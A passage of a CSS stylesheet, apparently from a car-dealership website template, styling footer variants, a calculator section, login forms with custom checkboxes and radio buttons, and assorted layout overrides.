        transform: translateY(-50%);
        height: 4px;
        background: #fff;
        border-radius: 50%;
    }

    .footer-style-one .footer-bottom .inner-container .footer-nav li:last-child:before {
        display: none;
    }

@media (max-width: 575.98px) {
    .footer-style-one .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-one .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-light);
}

.footer-style-one .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-light);
}

@media (max-width: 575.98px) {
    .footer-style-one .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-two {
    position: relative;
    background-color: unset;
}

    .footer-style-two .footer-top .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        border-bottom: 1px solid #E1E1E1;
        padding: 60px 0 60px;
    }

        .footer-style-two .footer-top .right-box .top-left .title {
            font-size: 30px;
            font-weight: 500;
            color: var(--theme-color-dark);
            margin-bottom: 3px;
        }

        .footer-style-two .footer-top .right-box .top-left .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 26px;
        }

        .footer-style-two .footer-top .right-box .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .footer-style-two .footer-top .right-box .subscribe-form .form-group input {
                width: 567px;
                height: 70px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                padding: 0 36px;
                font-size: 15px;
            }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-dark);
                }

            .footer-style-two .footer-top .right-box .subscribe-form .form-group button {
                position: absolute;
                top: 10px;
                right: 10px;
                font-size: 15px;
                color: var(--theme-color-light);
                background-color: var(--theme-color-dark);
                padding: 13px 30px 10px;
                border-radius: 16px;
                text-transform: capitalize;
            }

    .footer-style-two .widgets-section {
        padding: 54px 0 20px;
    }

    .footer-style-two .widget-title {
        color: var(--theme-color-dark);
    }

    .footer-style-two .links-widget {
        padding-left: 18px;
        margin-bottom: 30px;
    }

@media (max-width: 767.98px) {
    .footer-style-two .links-widget {
        padding-left: 0;
    }
}

.footer-style-two .links-widget .user-links {
    position: relative;
}

    .footer-style-two .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-two .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-two .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-dark);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .footer-style-two .links-widget .user-links li a i {
                position: absolute;
                left: 0;
                color: var(--theme-color1);
            }

            .footer-style-two .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-two .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-two .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-two .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-two .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-two .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-two .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-two .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-two .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-two .social-widget .widget-content .text {
    line-height: 35px;
    font-size: 15px;
    color: var(--theme-color-dark);
    margin-bottom: 28px;
}

.footer-style-two .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-dark);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-two .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-two .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-dark);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-two .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #f9fbfc;
        }

.footer-style-two .footer-bottom {
    border-top: 1px solid #E1E1E1;
}

@media (max-width: 575.98px) {
    .footer-style-two .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 575.98px) {
    .footer-style-two .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-two .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-dark);
}

.footer-style-two .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-dark);
}

@media (max-width: 575.98px) {
    .footer-style-two .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-two.v8 .widgets-section {
    padding-top: 120px;
}

.footer-style-two.v9 .widgets-section {
    padding-top: 64px;
}

.footer-style-four {
    position: relative;
    background-color: var(--theme-color-dark);
}

    .footer-style-four .footer-top .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        border-bottom: 1px solid #293040;
        padding: 60px 0 60px;
    }

        .footer-style-four .footer-top .right-box .top-left .title {
            font-size: 35px;
            font-weight: 700;
            font-family: var(--title-font2);
            color: var(--theme-color-light);
            margin-bottom: 12px;
            letter-spacing: 1.75px;
        }

        .footer-style-four .footer-top .right-box .top-left .text {
            font-size: 15px;
            color: var(--theme-color-light);
            line-height: 26px;
            margin-bottom: 21px;
        }

        .footer-style-four .footer-top .right-box .top-left .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two {
                font-size: 15px;
                font-style: normal;
                display: inline-block;
                font-weight: 500;
                line-height: 28px;
                color: var(--theme-color-light);
                border-radius: 60px;
                padding: 7px 29px 7px;
                border: 1px solid rgba(255, 255, 255, 0.2);
                margin-right: 20px;
            }

                .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two:last-child {
                    margin-right: 0;
                }

                .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two svg {
                    fill: var(--theme-color-light);
                    width: 26px;
                    height: 26px;
                    margin-right: 8px;
                }

        .footer-style-four .footer-top .right-box .top-right .content-box {
            margin-bottom: 21px;
        }

            .footer-style-four .footer-top .right-box .top-right .content-box .title {
                font-size: 30px;
                font-weight: 500;
                color: var(--theme-color-light);
                margin-bottom: 3px;
            }

            .footer-style-four .footer-top .right-box .top-right .content-box .text {
                font-size: 15px;
                color: var(--theme-color-light);
                line-height: 26px;
            }

        .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input {
                width: 448px;
                height: 70px;
                background-color: #1e2336;
                border-radius: 16px;
                padding: 0 22px;
                font-size: 15px;
                margin-bottom: 11px;
                color: #fff;
            }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-light);
                }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group button {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 448px;
                font-size: 15px;
                color: var(--theme-color-light);
                background-color: var(--theme-color1);
                padding: 19px 30px 16px;
                border-radius: 16px;
                text-transform: capitalize;
            }

    .footer-style-four .widgets-section {
        padding: 54px 0 20px;
    }

    .footer-style-four .links-widget {
        padding-left: 18px;
        margin-bottom: 30px;
    }

@media (max-width: 767.98px) {
    .footer-style-four .links-widget {
        padding-left: 0;
    }
}

.footer-style-four .links-widget .user-links {
    position: relative;
}

    .footer-style-four .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-four .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-four .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-light);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .footer-style-four .links-widget .user-links li a i {
                position: absolute;
                left: 0;
                color: var(--theme-color1);
            }

            .footer-style-four .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-four .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-four .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-four .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-four .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-four .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-four .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-four .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-four .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-four .social-widget .widget-content .store {
    position: relative;
    background-color: #161d30;
    display: inline-block;
    padding: 6px 40px 10px 70px;
    border-radius: 16px;
}

.footer-style-four .social-widget .widget-content .store {
    position: absolute;
    top: 15px;
    left: 30px;
}

    .footer-style-four .social-widget .widget-content .store span {
        color: var(--theme-color-light);
        font-size: 13px;
        display: block;
    }

    .footer-style-four .social-widget .widget-content .store .title {
        font-size: 15px;
        color: var(--theme-color-light);
        font-weight: 500;
        margin-top: -4px;
        margin-bottom: 0;
    }

    .footer-style-four .social-widget .widget-content .store.two {
        padding-right: 60px;
        margin-top: 10px;
        margin-bottom: 22px;
    }

.footer-style-four .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-light);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-four .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-four .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-light);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-four .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #161d30;
        }

.footer-style-four .footer-bottom {
    background-color: var(--theme-color-dark);
    border-top: 1px solid #293040;
}

@media (max-width: 575.98px) {
    .footer-style-four .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 575.98px) {
    .footer-style-four .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-four .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-light);
}

.footer-style-four .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-light);
}

@media (max-width: 575.98px) {
    .footer-style-four .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-five {
    position: relative;
    background-color: unset;
}

    .footer-style-five .footer-top .right-box {
        text-align: center;
        border-bottom: 1px solid #E1E1E1;
        padding: 60px 0 60px;
    }

        .footer-style-five .footer-top .right-box .top-left {
            margin-bottom: 21px;
        }

            .footer-style-five .footer-top .right-box .top-left .title {
                font-size: 30px;
                font-weight: 500;
                color: var(--theme-color-dark);
                margin-bottom: 3px;
            }

            .footer-style-five .footer-top .right-box .top-left .text {
                font-size: 15px;
                color: var(--theme-color-dark);
                line-height: 26px;
            }

        .footer-style-five .footer-top .right-box .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .footer-style-five .footer-top .right-box .subscribe-form .form-group input {
                width: 567px;
                height: 70px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                padding: 0 36px;
                font-size: 15px;
            }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-dark);
                }

            .footer-style-five .footer-top .right-box .subscribe-form .form-group button {
                position: absolute;
                top: 10px;
                right: 10px;
                font-size: 15px;
                color: var(--theme-color-light);
                background-color: var(--theme-color1);
                padding: 13px 30px 10px;
                border-radius: 16px;
                text-transform: capitalize;
            }

    .footer-style-five .widgets-section {
        padding: 54px 0 20px;
        background-color: var(--sfondo);
    }

    .footer-style-five .widget-title {
        color: var(--theme-color-dark);
    }

    .footer-style-five .links-widget {
        padding-left: 18px;
        margin-bottom: 30px;
    }

@media (max-width: 767.98px) {
    .footer-style-five .links-widget {
        padding-left: 0;
    }
}

.footer-style-five .links-widget .user-links {
    position: relative;
}

    .footer-style-five .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-five .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-five .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-dark);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            /*.footer-style-five .links-widget .user-links li a i {
  position: absolute;
  left: 0;
  color: var(--theme-color1);
}*/

            .footer-style-five .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-five .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-five .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-five .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-five .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-five .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-five .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-five .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-five .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-five .social-widget .widget-content .text {
    line-height: 35px;
    font-size: 15px;
    color: var(--theme-color-dark);
    margin-bottom: 28px;
}

.footer-style-five .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-dark);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-five .social-widget .widget-content .social-icons ul, .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-five .social-widget .widget-content .social-icons ul li a, .social-icons ul li a {
        color: var(--theme-color-dark);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-five .social-widget .widget-content .social-icons ul li a:hover, .social-icons ul li a:hover {
            background-color: #f9fbfc;
        }

.footer-style-five .footer-bottom {
    border-top: 1px solid #E1E1E1;
}

@media (max-width: 575.98px) {
    .footer-style-five .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 575.98px) {
    .footer-style-five .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-five .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-dark);
}

.footer-style-five .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-dark);
}

@media (max-width: 575.98px) {
    .footer-style-five .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-five.v6 {
    background-color: var(--theme-color-dark);
}

    .footer-style-five.v6 .footer-top .right-box {
        border-bottom: 1px solid #2a3041;
    }

        .footer-style-five.v6 .footer-top .right-box .top-left .title {
            color: var(--theme-color-light);
        }

        .footer-style-five.v6 .footer-top .right-box .top-left .text {
            color: var(--theme-color-light);
        }

    .footer-style-five.v6 .widget-title {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .links-widget .user-links li a {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .social-widget .widget-content .text {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .social-widget .widget-content .social-icons .title {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .footer-bottom {
        background-color: var(--theme-color-dark);
        border-top: 1px solid #2a3041;
    }

        .footer-style-five.v6 .footer-bottom .inner-container .copyright-text {
            color: var(--theme-color-light);
        }

        .footer-style-five.v6 .footer-bottom .inner-container .footer-nav li a {
            color: var(--theme-color-light);
        }

/*** 

====================================================================
        calculater-section
====================================================================

***/
.calculater-section {
    padding: 120px 0;
}

    .calculater-section.v2 .right-box {
        background: #050B20;
    }

    .calculater-section .boxcar-container {
        max-width: 100%;
        padding: 0 50px;
    }

    .calculater-section .right-box {
        background-color: #EEF1FB;
        border-radius: 16px;
    }

    .calculater-section .content-column .inner-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: 100%;
        height: 100%;
        max-width: 565px;
        margin: 0 auto;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .calculater-section .content-column form {
        width: 100%;
        margin: 0;
    }

        .calculater-section .content-column form .form_boxes {
            background-color: #fff;
            border-radius: 12px;
            -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
            box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .calculater-section .content-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 13px;
                font-weight: 400;
            }

            .calculater-section .content-column form .form_boxes .drop-menu {
                height: unset;
            }

                .calculater-section .content-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .calculater-section .content-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                }

        .calculater-section .content-column form .theme-btn {
            background: var(--theme-color1);
            width: 100%;
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .calculater-section .content-column form .theme-btn svg,
            .calculater-section .content-column form .theme-btn {
                margin-left: 10px;
            }

    .calculater-section .image-column .image-box > {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

/*** 

====================================================================
        login-section
====================================================================

***/
.login-section {
    position: relative;
    padding: 120px 0;
    background-color: var(--theme-color-light);
}

    .login-section .inner-container {
        max-width: 448px;
        margin: 0 auto;
    }

    .login-section nav {
        margin-bottom: 30px;
    }

    .login-section .nav-tabs .nav-link {
        position: relative;
        font-size: 16px;
        font-weight: 500;
        color: var(--theme-color-dark);
        border-top: 0;
        border-left: 0;
        border-right: 0;
        padding: 0 0 7px 0;
        display: inline-block;
        margin-right: 32px;
    }

        .login-section .nav-tabs .nav-link.active::before {
            content: "";
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 2px;
            background-color: var(--theme-color1);
        }

    .login-section form {
        width: 100%;
        margin: 0;
        padding-bottom: 51px;
        border-bottom: 1px solid #E1E1E1;
    }

        .login-section form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
            width: 100%;
        }

            .login-section form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .login-section form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .login-section form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .login-section form .form_boxes .drop-menu {
                height: unset;
            }

                .login-section form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .login-section form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .login-section form .form_boxes.v2 {
                padding-top: 14px;
            }

        .login-section form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            width: 100%;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            padding: 0 26px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .login-section form .theme-btn svg {
                margin-left: 10px;
            }

    .login-section .form-box.two form {
        padding-bottom: 47px;
    }

        .login-section .form-box.two form .btn-box {
            margin-bottom: 0;
            margin-top: 29px;
        }

    .login-section .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-bottom: 25px;
        margin-top: -3px;
        /* Hide the browser's default checkbox */
        /* Create a custom checkbox */
        /* On mouse-over, add a grey background color */
        /* When the checkbox is checked, add a blue background */
        /* Create the checkmark/indicator (hidden when not checked) */
        /* Show the checkmark when checked */
        /* Style the checkmark/indicator */
    }

        .login-section .btn-box .pasword-btn {
            text-decoration-line: underline;
            font-size: 15px;
            color: var(--theme-color-dark);
        }

        .login-section .btn-box .contain {
            display: block;
            position: relative;
            padding-left: 30px;
            cursor: pointer;
            font-size: 15px;
            color: var(--theme-color-dark);
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
        }

            .login-section .btn-box .contain input {
                position: absolute;
                opacity: 0;
                cursor: pointer;
                height: 0;
                width: 0;
            }

        .login-section .btn-box .checkmark {
            position: absolute;
            top: 4px;
            left: 0;
            height: 20px;
            width: 20px;
            border: 1px solid rgb(225, 225, 225);
            border-radius: 5px;
        }

        .login-section .btn-box .contain input:checked ~ .checkmark, .login-section .btn-box .contain input:checked .checkmark {
            background-color: #2196F3;
        }

        .login-section .btn-box .checkmark:after {
            content: "";
            position: absolute;
            display: none;
        }

        .login-section .btn-box .contain input:checked ~ .checkmark:after {
            display: block;
        }

        .login-section .btn-box .contain .checkmark:after {
            left: 5px;
            top: 3px;
            width: 8px;
            height: 10px;
            border: solid white;
            border-width: 0 3px 3px 0;
            -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
        }

    .login-section .btn-box-three {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-top: -3px;
        /* Hide the browser's default radio button */
        /* Create a custom radio button */
        /* When the radio button is checked, add a blue background */
        /* Create the indicator (the dot/circle - hidden when not checked) */
        /* Show the indicator (dot/circle) when checked */
        /* Style the indicator (dot/circle) */
    }

        .login-section .btn-box-three .contain {
            display: block;
            position: relative;
            padding-left: 30px;
            cursor: pointer;
            font-size: 15px;
            color: var(--theme-color-dark);
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            margin-right: 15px;
            margin-bottom: 26px;
        }

            .login-section .btn-box-three .contain input {
                position: absolute;
                opacity: 0;
                cursor: pointer;
            }

        .login-section .btn-box-three .checkmark {
            position: absolute;
            top: 4px;
            left: 0;
            height: 20px;
            width: 20px;
            border: 1px solid rgb(225, 225, 225);
            border-radius: 50%;
        }

        .login-section .btn-box-three .contain input:checked ~ .checkmark {
            background-color: var(--theme-color-dark);
        }

        .login-section .btn-box-three .checkmark:after {
            content: "";
            position: absolute;
            display: none;
        }

        .login-section .btn-box-three .contain input:checked ~ .checkmark:after {
            display: block;
        }

        .login-section .btn-box-three .contain .checkmark:after {
            top: 3px;
            left: 3px;
            width: 12px;
            height: 12px;
            border-radius: 50%;
            background: white;
        }

    .login-section .btn-box-two {
        position: relative;
    }

        .login-section .btn-box-two span {
            color: var(--theme-color-dark);
            position: absolute;
            top: -15px;
            left: 50%;
            -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
            background-color: var(--theme-color-light);
            padding: 0 9px;
        }

        .login-section .btn-box-two .social-btns {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            padding-top: 38px;
        }

            .login-section .btn-box-two .social-btns .fb-btn {
                font-size: 14px;
                color: #1967D2;
                padding: 0 33px;
                height: 54px;
                line-height: 54px;
                display: inline-block;
                border-radius: 8px;
                border: 1px solid var(--color-one, #1967D2);
                background: var(--color-white, #FFF);
            }

                .login-section .btn-box-two .social-btns .fb-btn i {
                    margin-right: 9px;
                    color: #1967D2;
                }

                .login-section .btn-box-two .social-btns .fb-btn.two {
                    color: #D93025;
                    border-color: #D93025;
                }

                    .login-section .btn-box-two .social-btns .fb-btn.two i {
                        color: #D93025;
                    }

    .login-section .form-sec.two {
        margin-top: 113px;
    }

.form_boxes input, .form_boxes textarea {
    width: 100%;
    color: var(--lettere)!important;
    background-color: var(--sfondo)!important;
}

    .form_boxes input::-webkit-input-placeholder {
        color: #000;
    }

    .form_boxes input::-moz-placeholder {
        color: #000;
    }

    .form_boxes input:-ms-input-placeholder {
        color: #000;
    }

    .form_boxes input::-ms-input-placeholder {
        color: #000;
    }

    .form_boxes input::placeholder {
        color: #000;
    }

.theme-btn {
    margin-left: 10px;
}

.boxcar-team-section .team-block {
    margin-bottom: 0;
}

.car-block-five .inner-box .image-box,
.car-block-seven .inner-box .image-box {
    width: 100%;
}

.car-block-five .inner-box .image-box,
.car-block-seven .inner-box .image-box {
    width: 100%;
}

.news-letter-section .image-column .inner-column {
    height: 100%;
}

.boxcar-pricing-section .image-column {
    margin-bottom: 0;
}

.blog-block-four .inner-box .image-box .image {
    width: 100%;
}

.blog-section-four .inner-column-two {
    margin-right: 0;
}

.blog-section-five .right-box-two .list-sec .inner-column .list li {
    line-height: unset;
    margin-bottom: 20px;
}

.cars-section-four .form-box .form_boxes .drop-menu {
    margin-bottom: 10px;
}

.inventory-section .side-bar-column.v3 .overview-box .list li span {
    text-align: left;
}

.inventory-section .side-bar-column.v4 .overview-box .list.v2 li {
    text-align: right;
}

.boxcar-team-section.v1 .team-block {
    margin-bottom: 50px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown {
    left: auto;
    right: 0;
}

.header-style-ten .header-inner .current-dropdown.right-one .dropdown .nav-sub {
    position: relative;
}

